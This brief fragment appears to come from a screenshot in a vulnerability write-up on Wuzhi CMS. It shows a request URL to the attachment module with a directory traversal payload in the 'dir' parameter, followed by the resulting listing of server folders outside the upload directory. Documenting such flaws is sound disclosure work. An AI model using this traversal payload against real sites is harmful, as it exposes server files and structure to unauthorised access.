 五指CMS网站管理系统
www.test.com/index.php?m=attachment&f=index&_su=wuzhicms&v=dir&dir=/.....///.....///.....///.....///
1
其他书签 移动设备上的书签
当前附件目录：uploadfile//../../../..//
返回上一级目录
tools
tmp
php
nginx
backup
WWW
SQL-Front
MySQL
IIS
Apache